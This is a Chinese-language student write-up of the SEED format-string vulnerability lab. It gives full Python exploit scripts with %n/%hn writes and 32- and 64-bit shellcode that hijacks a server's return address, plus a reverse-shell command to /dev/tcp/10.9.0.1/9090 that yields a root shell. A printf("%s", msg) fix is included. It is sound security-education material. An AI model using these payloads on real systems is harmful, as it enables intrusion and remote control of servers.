Format String
1 Overview
printf函数用于根据指定格式打印出字符串,第一个参数诶格式化字符串format string,格式化字符串中使用了%来作为占位符。如果不使用%占位符而是直接将变量放入格式化字符串,则存在格式化字符串漏洞,可能被恶意利用。
2 Environment Setup
2.1 Turning of Countermeasure
关闭ASLR
❯ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
2.2 The Vulnerable Program
漏洞程序如下
format.c:myprintf存在漏洞printf(msg);
void myprintf(char *msg)
{
#if __x86_64__
unsigned long int *framep;
// Save the rbp value into framep
asm("movq %%rbp, %0" : "=r" (framep));
printf("Frame Pointer (inside myprintf): 0x%.16lx\n", (unsigned long) framep);
printf("The target variable's value (before): 0x%.16lx\n", target);
#else
unsigned int *framep;
// Save the ebp value into framep
asm("movl %%ebp, %0" : "=r"(framep));
printf("Frame Pointer (inside myprintf): 0x%.8x\n", (unsigned int) framep);
printf("The target variable's value (before): 0x%.8x\n", target);
#endif
// This line has a format-string vulnerability
printf(msg);
#if __x86_64__
printf("The target variable's value (after): 0x%.16lx\n", target);
#else
printf("The target variable's value (after): 0x%.8x\n", target);
#endif
}
Compilation:
❯ cd server-code
❯ make
gcc -o server server.c
gcc -DBUF_SIZE=100 -z execstack -static -m32 -o format-32 format.c
format.c: In function ‘myprintf’:
format.c:44:5: warning: format not a string literal and no format arguments [-Wformat-security]
44 | printf(msg);
| ^~~~~~
gcc -DBUF_SIZE=100 -z execstack -o format-64 format.c
format.c: In function ‘myprintf’:
format.c:44:5: warning: format not a string literal and no format arguments [-Wformat-security]
44 | printf(msg);
| ^~~~~~
❯ make install
cp server ../fmt-containers
cp format-* ../fmt-containers
可以看到编译中gcc会警告存在格式化字符串漏洞
2.3 Container Setup and Commands
dcbuild
dcup
3 Task 1: Crashing the Program
首先尝试向10.9.0.5发送hello消息

server端结果

服务器最多接受1500字节的数据,在此任务中,需要构造payload让程序崩溃(服务器不会崩溃,因为format程序是server的子进程)
构造payload:%s,发现服务器端没有输出,程序成功crash


4 Task 2: Printing Out the Server Program’s Memory
继续使用10.9.0.5,令服务器打印出内存中数据
Task 2.A: Stack Data
打印栈上数据,需要知道需要多少个%.8x占位符,才能使服务器程序打印出输入的前四个字节。
构造python脚本,设定前四个字节为0xffffffff,构造100个%.8x.,令服务器端打印100个地址,查看前四个字节的位置。

可以看到,0xffffffff位于第64个%.8x.处。
Task 2.B: Heap Data
堆上存储着一个秘密值,可以通过服务器端输出查找到,目标为打印出secret秘密值
由服务器端输出可以知道secret的地址为0x080b4008,因此将buffer的前四个字节设置为secret的地址,通过%s令服务器输出该地址的值。
构造python脚本如下:

结果如上图,成功输出A secret message字符串
5 Task 3: Modifying the Server Program’s Memory
继续使用10.9.0.5,目标为修改0x11223344地址的值。
Task 3.A: Change the value to a different value.
更改值即可,由服务器端输出可知target地址为0x080e5068,可以通过%n修改地址的值,构造payload。
payload如下
s = "%.8x."*63 + "%n"
输出如下图,可见target成功被修改为了前面输出字符的个数(4+4+63*9)=575=0x23f

Task 3.B: Change the value to 0x5000
0x5000-0x23f = 19905 因此需要增加19905个字符。
构造payload如下
s = "%.8x."*62 + "%.19914x" + "%n"
成功修改值为0x5000

Task 3.C: Change the value to 0xAABBCCDD.
值比较大,因此如果使用%n会导致输出时间过长,甚至可能卡死,因此需要使用%hn或%hhn一次只修改两个或一个字节。
如果使用%hn构造payload,一次只修改两字节,则需要先修改值较小的地址,然后才能修改值较高的地址。
构造前八个字节分别对应0xAABB和0xCCDD的地址,并且构造payload对两个地址的值分别进行修改:0xaabb - 0x23f + 9 - 4 = 43137, 0xccdd - 0xaabb = 8738
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
number = 0x080e5068 # target地址(小端法,读两个字节就是0x5068)
number_1 = number + 2 # target前2个字节地址
content[0:4] = (number_1).to_bytes(4,byteorder='little')
content[8:12] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%n"
s = "%.8x"*62 + "%.43137x" + "%hn" +"%.8738x" +"%hn"
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
f.write(content)
成功修改成目标值

6 Task 4: Inject Malicious Code into the Server Program
6.1 Understanding the Stack Layout

Question 1: What are the memory addresses at the locations marked by 2 and 3?
②是函数myprintf的返回地址,地址应为frame pointer+4 = 0xffffcfac③是buf的起始地址,可以从服务器输出直接获得:0xffffd080
Question 2: How many %x format specifiers do we need to move the format string argument pointerto 3? Remember, the argument pointer starts from the location above 1.
由上文可知,buf的前四字节需要64个%x才可以达到。
6.3 Your Task
获取server的shell。
需要修改函数myprintf的返回地址为shellcode地址,将shellcode放在buf末尾,然后使用上文的方法将shellcode地址写入返回地址即可:
#!/usr/bin/python3
import sys
# 32-bit Generic Shellcode
shellcode_32 = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/ls -l; echo '===== Success! ======' *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
# 64-bit Generic Shellcode
shellcode_64 = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/ls -l; echo '===== Success! ======' *"
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Choose the shellcode version based on your target
shellcode = shellcode_32
# Put the shellcode somewhere in the payload
start = N - len(shellcode) # Change this number
content[start:start + len(shellcode)] = shellcode
############################################################
#
# Construct the format string here
#
############################################################
# This line shows how to store a 4-byte integer at offset 0
shellcode_addr = 0xffffd5d4 # 0xffffd080 + start
print(hex(shellcode_addr))
number = 0xffffcfa8 + 4
number_1 = number + 2
content[0:4] = (number).to_bytes(4,byteorder='little')
content[8:12] = (number_1).to_bytes(4, byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%n"
s = "%.8x."*62 + "%.54170x" + "%hn" + "%.10795x" + "%hn"
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
# Save the format string to file
with open('badfile', 'wb') as f:
f.write(content)
成功执行shellcode。

7 Task 5: Attacking the 64-bit Server Program
攻击64位机器,服务器选择10.9.0.6.首先发送hello消息

问题:64位机器地址前两个字符为0x00,导致printf在解析地址时遇到0x00会停止解析(与overflow中strcpy不同,strcpy会直接截断,而此处的input仍然会传入,只是printf不会解析)
可以使用$kth表示第k个参数,同时将地址放在input末尾避免此问题。
构造payload如下:
#!/usr/bin/python3
import sys
# 32-bit Generic Shellcode
shellcode_32 = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/ls -l; echo '===== Success! ======' *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
# 64-bit Generic Shellcode
shellcode_64 = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/ls -l; echo '===== Success! ======' *"
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Choose the shellcode version based on your target
shellcode = shellcode_64
# Put the shellcode somewhere in the payload
start = N - len(shellcode) # Change this number
content[start:start + len(shellcode)] = shellcode
############################################################
#
# Construct the format string here
#
############################################################
# This line shows how to store a 4-byte integer at offset 0
buf_addr = 0x00007fffffffe5c0
ret_addr = 0x00007fffffffe500 + 8
shellcode_addr = buf_addr + start # 0x7fffffffeaf7
print(hex(shellcode_addr))
# target_addr for test
target_addr = 0x0000555555558010
number = ret_addr
number1 = number + 2
number2 = number + 4
number3 = number + 6
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%n"
s = "%46$.32767lx" + "%46$hn" + "%44$.27384lx" + "%44$hn" + "%45$.5384lx" + "%45$hn"
# s = "%44$lx."
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
offset = 80
content[0:len(fmt)] = fmt
content[offset:offset+8] = (number).to_bytes(8, byteorder='little')
content[offset+8:offset+16] = (number1).to_bytes(8, byteorder='little')
content[offset+16:offset+24] = (number2).to_bytes(8, byteorder='little')
# Save the format string to file
with open('badfile', 'wb') as f:
f.write(content)
其中需要注意高位地址恒为0x0000不需要修改,其他三个都需要进行修改。

8 Task 6: Fixing the Problem
修改如下。
// This line has a format-string vulnerability
printf("%s", msg);
重新编译发现警告信息消失:

重新进行攻击,尝试打印出前100个参数,失败:

9 Guidelines on Reverse Shell
只需修改shellcode内容即可
# 32-bit Generic Shellcode
shellcode_32 = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
成功获取root shell
